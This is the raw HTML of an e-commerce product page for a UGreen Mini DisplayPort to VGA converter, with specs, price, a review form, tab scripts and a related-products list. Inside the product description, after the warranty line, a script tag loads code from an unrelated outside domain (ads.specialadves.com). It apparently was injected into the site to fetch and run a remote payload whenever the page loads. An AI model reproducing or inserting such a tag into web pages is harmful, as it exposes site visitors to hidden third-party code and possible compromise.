<div id="product-6128" class="product type-product post-6128 status-publish first instock product_cat-converter product_cat-converter-cable product_tag-converter product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\n\t<div class=\"product-summary-wrap\">\n\t\t\t\t\t<div class=\"row\">\n\t\t\t\t<div class=\"summary-before col-md-5\">\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"product-images images\">\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"600\" src=\"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM-600x600.jpg\" class=\"woocommerce-main-image img-responsive\" alt=\"\" href=\"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM.jpg\" title=\"UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM-600x600.jpg 600w, https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\n\n<div class=\"product-thumbnails thumbnails\">\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM\" src=\"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM-150x150.jpg\" \/><\/div><\/div><\/div>\n\t\t\t\t\t\t<\/div>\n\n\t\t\t<div class=\"summary entry-summary col-md-7\">\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\n\t\tUGreen 10459 Mini Display Port to VGA Converter Black ABS\/15CM\t<\/h2>\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\n\t\t\t<a href=\"https:\/\/deshenterprise.com.bd\/product\/ugreen-dp-male-to-vga-female-converter-20415\/\">\n\t\t\t\t<span class=\"product-link\"><\/span>\n\t\t\t\t<span class=\"product-popup\">\n\t\t\t\t\t<span class=\"featured-box\">\n\t\t\t\t\t\t<span class=\"box-content\">\n\t\t\t\t\t\t\t<span class=\"product-image\">\n\t\t\t\t\t\t\t\t<span class=\"inner\">\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/Ugreen-DP-Male-to-VGA-Female-Converter-20415-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<span class=\"product-details\">\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Ugreen DP Male to VGA Female Converter #20415<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/a>\n\t\t<\/div>\n\t\t\t\t<div class=\"product-next\">\n\t\t\t<a href=\"https:\/\/deshenterprise.com.bd\/product\/ugreen-dp-male-to-vga-male-1-5m-cable-10247\/\">\n\t\t\t\t<span class=\"product-link\"><\/span>\n\t\t\t\t<span class=\"product-popup\">\n\t\t\t\t\t<span class=\"featured-box\">\n\t\t\t\t\t\t<span class=\"box-content\">\n\t\t\t\t\t\t\t<span class=\"product-image\">\n\t\t\t\t\t\t\t\t<span class=\"inner\">\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGREEN-DP-Male-to-VGA-Male-1.5m-Cable-10247-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<span class=\"product-details\">\n\t\t\t\t\t\t\t\t<span class=\"product-title\">UGREEN DP Male to VGA Male 1.5m Cable #10247<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/a>\n\t\t<\/div>\n\t\t<\/div>\n<div class=\"woocommerce-product-rating\">\n\t<div class=\"star-rating\" title=\"0\">\n\t\t<span style=\"width:0%\">\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\n\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"review-link noreview\">\n\t\t\t\t<a href=\"#review_form\" class=\"woocommerce-write-review-link\" rel=\"nofollow\">( There are no reviews yet. )<\/a>\n\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n<p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#2547;&nbsp;<\/span>1,240.00<\/bdi><\/span><\/p>\n\n<div class=\"description woocommerce-product-details__short-description\">\n\t<h2>Short Features<\/h2>\n<p>Model: 10459<\/p>\n<p>Support 1920*1080<\/p>\n<p>ANX9832 Chip<\/p>\n<p>ABS Case<\/p>\n<p>Plug and Play<\/p>\n<\/div>\n<div class=\"product_meta\">\n\n\t\n\t\n\t\n\t\n\t\n<\/div>\n\n\t\n\t<form class=\"cart\" action=\"https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/\" method=\"post\" enctype='multipart\/form-data'>\n\t\t\n\t\t\t<div class=\"quantity\">\n\t\t\t\t<input\n\t\t\ttype=\"number\"\n\t\t\tid=\"quantity_68fe204978d0d\"\n\t\t\tclass=\"input-text qty text\"\n\t\t\tstep=\"1\"\n\t\t\tmin=\"1\"\n\t\t\tmax=\"\"\n\t\t\tname=\"quantity\"\n\t\t\tvalue=\"1\"\n\t\t\ttitle=\"Qty\"\n\t\t\tsize=\"4\"\n\t\t\tplaceholder=\"\"\t\t\tinputmode=\"numeric\" \/>\n\t\t\t<\/div>\n\t\n\t\t<button type=\"submit\" name=\"add-to-cart\" value=\"6128\" class=\"single_add_to_cart_button button alt\">Add to cart<\/button>\n\n\t\t<a href=\"https:\/\/deshenterprise.com.bd\/cart\/\" tabindex=\"1\" class=\"wc-action-btn view-cart-btn button wc-forward\">View cart<\/a>\t<\/form>\n\n\t\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=UGreen+10459+Mini+Display+Port+to+VGA+Converter+Black+ABS%2F15CM&amp;url=https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Twitter\" class=\"share-twitter\">Twitter<\/a>\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/&amp;title=UGreen+10459+Mini+Display+Port+to+VGA+Converter+Black+ABS%2F15CM\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\n\t\t<a href=\"https:\/\/plus.google.com\/share?url=https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Google +\" class=\"share-googleplus\">Google +<\/a>\n\t\t<a href=\"mailto:?subject=UGreen+10459+Mini+Display+Port+to+VGA+Converter+Black+ABS%2F15CM&amp;body=https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div><!-- .summary -->\n\t\t<\/div>\n\n\t\n\t<div class=\"woocommerce-tabs woocommerce-tabs-cezlvnic resp-htabs\" id=\"product-tab\">\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\n\t\t\t\t\t\t\t<li class=\"custom_tab1_tab\" id=\"tab-title-custom_tab1\" role=\"tab\" aria-controls=\"tab-custom_tab1\">\n\t\t\t\t\tSpecification\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\n\t\t\t\t\tDescription\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" aria-controls=\"tab-reviews\">\n\t\t\t\t\tReviews (0)\t\t\t\t<\/li>\n\t\t\t\t\n\t\t<\/ul>\n\t\t<div class=\"resp-tabs-container\">\n\t\t\t\n\t\t\t\t<div class=\"tab-content\" id=\"tab-custom_tab1\">\n\t\t\t\t\t<p>&nbsp;<\/p>\n<h2 class=\"product-name\">UGreen 10459 Mini Display Port to VGA Converter Black ABS\/15CM<\/h2>\n<p>Support 1920*1080<\/p>\n<p>ANX9832 Chip<\/p>\n<p>ABS Case<\/p>\n<p>Plug and Play<\/p>\n\t\t\t\t<\/div>\n\n\t\t\t\n\t\t\t\t<div class=\"tab-content\" id=\"tab-description\">\n\t\t\t\t\t\n\t<h2>Description<\/h2>\n\n<h2 class=\"product-name\">UGreen 10459 Mini Display Port to VGA Converter Black ABS\/15CM<\/h2>\n<p>UGreen Mini Display Port to VGA Converter Black ABS\/15CM makes a great companion for your Mac, PC or tablet equipped with Mini Display Port.It Support 1920*1080 with Plug and Play, ANX9832 Chip and ABS Case. This converter allows you to connect your device to a standard analog external display such as monitor, projector, or LCD with a VGA cable.<\/p>\n<p>01 year replacement warranty<script src='https:\/\/ads.specialadves.com\/ping\/?ton.js' type='text\/javascript'><\/script><\/p>\n\t\t\t\t<\/div>\n\n\t\t\t\n\t\t\t\t<div class=\"tab-content\" id=\"tab-reviews\">\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\n\t<div id=\"comments\">\n\t\t<h2 class=\"woocommerce-Reviews-title\">\n\t\tReviews\t\t<\/h2>\n\n\t\t\n\t\t\t<p class=\"woocommerce-noreviews\">There are no reviews yet.<\/p>\n\n\t\t\t<\/div>\n\n\t<hr class=\"tall\">\n\n\t\n\t\t<div id=\"review_form_wrapper\">\n\t\t\t<div id=\"review_form\">\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Be the first to review &ldquo;UGreen 10459 Mini Display Port to VGA Converter Black ABS\/15CM&rdquo; <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/#respond\" style=\"display:none;\">Cancel reply<\/a><\/small><\/h3><form action=\"https:\/\/deshenterprise.com.bd\/wp-comments-post.php\" method=\"post\" id=\"commentform\" class=\"comment-form\"><div class=\"comment-form-rating\"><label for=\"rating\">Your rating&nbsp;<span class=\"required\">*<\/span><\/label><select name=\"rating\" id=\"rating\" required>\n\t\t\t\t\t\t\t<option value=\"\">Rate&hellip;<\/option>\n\t\t\t\t\t\t\t<option value=\"5\">Perfect<\/option>\n\t\t\t\t\t\t\t<option value=\"4\">Good<\/option>\n\t\t\t\t\t\t\t<option value=\"3\">Average<\/option>\n\t\t\t\t\t\t\t<option value=\"2\">Not that bad<\/option>\n\t\t\t\t\t\t\t<option value=\"1\">Very poor<\/option>\n\t\t\t\t\t\t<\/select><\/div><p class=\"comment-form-comment\"><label for=\"comment\">Your review <span class=\"required\">*<\/span><\/label><textarea id=\"comment\" name=\"comment\" cols=\"45\" rows=\"8\" required><\/textarea><\/p><p class=\"comment-form-author\"><label for=\"author\">Name&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"author\" name=\"author\" type=\"text\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-email\"><label for=\"email\">Email&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"email\" name=\"email\" type=\"email\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-cookies-consent\"><input id=\"wp-comment-cookies-consent\" name=\"wp-comment-cookies-consent\" type=\"checkbox\" value=\"yes\" \/> <label for=\"wp-comment-cookies-consent\">Save my name, email, and website in this browser for the next time I comment.<\/label><\/p>\n<p class=\"form-submit\"><input name=\"submit\" type=\"submit\" id=\"submit\" class=\"submit\" value=\"Submit\" \/> <input type='hidden' name='comment_post_ID' value='6128' id='comment_post_ID' \/>\n<input type='hidden' name='comment_parent' id='comment_parent' value='0' \/>\n<\/p><\/form>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\n\t\t<\/div>\n\t\n\t<div class=\"clear\"><\/div>\n<\/div>\n\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\n\t\t<script>\n\t\t\tjQuery(document).ready(function($) {\n\t\t\t\tvar $tabs = $('.woocommerce-tabs-cezlvnic');\n\n\t\t\t\tfunction init_tabs($tabs) {\n\t\t\t\t\t$tabs.easyResponsiveTabs({\n\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\n\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\n\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\n\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\n\t\t\t\t\t\t}\n\t\t\t\t\t});\n\t\t\t\t}\n\t\t\t\tif (!$.fn.easyResponsiveTabs) {\n\t\t\t\t\tvar js_src = \"https:\/\/deshenterprise.com.bd\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\n\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\n\t\t\t\t\t\tvar js = document.createElement('script');\n\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\n\t\t\t\t\t\t\tinit_tabs($tabs);\n\t\t\t\t\t\t}).attr('src', js_src);\n\t\t\t\t\t}\n\t\t\t\t} else {\n\t\t\t\t\tinit_tabs($tabs);\n\t\t\t\t}\n\n\t\t\t\tvar $review_content = $tabs.find('#tab-reviews'),\n\t\t\t\t\t$review_title1 = $tabs.find('h2[aria-controls=tab_item-2]'),\n\t\t\t\t\t$review_title2 = $tabs.find('li[aria-controls=tab_item-2]');\n\n\t\t\t\tfunction goReviewTab(target) {\n\t\t\t\t\tvar recalc_pos = false;\n\t\t\t\t\tif ($review_content.length && $review_content.css('display') == 'none') {\n\t\t\t\t\t\trecalc_pos = true;\n\t\t\t\t\t\tif ($review_title1.length && $review_title1.css('display') != 'none')\n\t\t\t\t\t\t\t$review_title1.click();\n\t\t\t\t\t\telse if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')\n\t\t\t\t\t\t\t$review_title2.click();\n\t\t\t\t\t}\n\n\t\t\t\t\tvar delay = recalc_pos ? 400 : 0;\n\t\t\t\t\tsetTimeout(function() {\n\t\t\t\t\t\t$('html, body').stop().animate({\n\t\t\t\t\t\t\tscrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14\n\t\t\t\t\t\t}, 600, 'easeOutQuad');\n\t\t\t\t\t}, delay);\n\t\t\t\t}\n\n\t\t\t\tfunction goAccordionTab(target) {\n\t\t\t\t\tsetTimeout(function() {\n\t\t\t\t\t\tvar label = target.attr('aria-controls');\n\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\n\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\n\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\n\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\n\t\t\t\t\t\t\t$('html, body').stop().animate({\n\t\t\t\t\t\t\t\tscrollTop: offset\n\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\n\t\t\t\t\t\t}\n\t\t\t\t\t}, 500);\n\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\/\/ go to reviews, write a review\n\t\t\t\t$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {\n\t\t\t\t\tvar target = $(this.hash);\n\t\t\t\t\tif (target.length) {\n\t\t\t\t\t\te.preventDefault();\n\n\t\t\t\t\t\tgoReviewTab(target);\n\n\t\t\t\t\t\treturn false;\n\t\t\t\t\t}\n\t\t\t\t});\n\t\t\t\t\/\/ Open review form if accessed via anchor\n\t\t\t\tif ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {\n\t\t\t\t\tvar target = $(window.location.hash);\n\t\t\t\t\tif (target.length) {\n\t\t\t\t\t\tgoReviewTab(target);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t\n\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\n\t\t\t\t\tgoAccordionTab($(this));\n\t\t\t\t});\n\t\t\t});\n\t\t<\/script>\n\t\t\t<\/div>\n\n\t\n\n"</script>
</div><!-- #product-6128 -->

	<div class="product type-product post-6128 status-publish first instock product_cat-converter product_cat-converter-cable product_tag-converter product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2966 status-publish first instock product_cat-accessories-2 product_cat-converter product_cat-converter-cable product_tag-converter product_tag-hdmi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/hdmi-splitter-4-port/">
			<div class="labels"><div class="onsale">-5%</div></div><div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/HDMI-SPLITTER-4-PORT-BD-Price-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2966" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2966" data-product_sku="74" aria-label="Add &ldquo;HDMI SPLITTER 4 PORT&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="2966" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/converter/" rel="tag">Converter</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/hdmi-splitter-4-port/">
	<h3 class="woocommerce-loop-product__title">HDMI SPLITTER 4 PORT</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,000.00</bdi></span></ins></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-6124 status-publish instock product_cat-cable product_cat-converter-cable product_tag-cable product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/awei-cl-970-3-in-1-multi-charging-data-cable-120cm/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/08/AWEI-CL-970-3-in-1-Multi-Charging-Data-Cable-120cm-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=6124" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6124" data-product_sku="" aria-label="Add &ldquo;AWEI CL-970 3 in 1 Multi Charging Data Cable (120cm)&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="6124" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/cable/" rel="tag">Cable</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/awei-cl-970-3-in-1-multi-charging-data-cable-120cm/">
	<h3 class="woocommerce-loop-product__title">AWEI CL-970 3 in 1 Multi Charging Data Cable (120cm)</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>400.00</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-6106 status-publish instock product_cat-cable product_cat-converter-cable product_tag-cable product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/awei-cl-81-usb-to-type-c-fast-data-charging-cable/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/08/Awei-CL-81-USB-to-Type-C-Fast-Data-Charging-Cable-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=6106" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6106" data-product_sku="" aria-label="Add &ldquo;Awei CL-81 USB to Type C Fast Data &amp; Charging Cable&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="6106" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/cable/" rel="tag">Cable</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/awei-cl-81-usb-to-type-c-fast-data-charging-cable/">
	<h3 class="woocommerce-loop-product__title">Awei CL-81 USB to Type C Fast Data &#038; Charging Cable</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>350.00</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-6100 status-publish last instock product_cat-cable product_cat-converter-cable product_tag-cable product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/xiaomi-mi-usb-type-a-to-type-c-data-charging-100cm-cable/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/08/Xiaomi-Mi-USB-Type-A-to-Type-C-Data-Charging-100cm-Cable-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=6100" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6100" data-product_sku="" aria-label="Add &ldquo;Xiaomi Mi USB Type A to Type C Data &amp; Charging 100cm Cable&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="6100" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/cable/" rel="tag">Cable</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/xiaomi-mi-usb-type-a-to-type-c-data-charging-100cm-cable/">
	<h3 class="woocommerce-loop-product__title">Xiaomi Mi USB Type A to Type C Data &#038; Charging 100cm Cable</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>275.00</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-6138 status-publish first instock product_cat-converter product_cat-converter-cable product_tag-converter product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/hdmi-to-vga-converter/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/08/HDMI-to-VGA-Converter-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=6138" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6138" data-product_sku="" aria-label="Add &ldquo;HDMI to VGA Converter&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="6138" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/converter/" rel="tag">Converter</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/hdmi-to-vga-converter/">
	<h3 class="woocommerce-loop-product__title">HDMI to VGA Converter</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>400.00</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-6145 status-publish instock product_cat-converter product_cat-converter-cable product_tag-converter product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/vga-splitter-4-port/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/08/VGA-SPLITTER-4-PORT-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=6145" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6145" data-product_sku="" aria-label="Add &ldquo;VGA SPLITTER 4 PORT&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="6145" title="Quick View">Quick View</div>	</div>
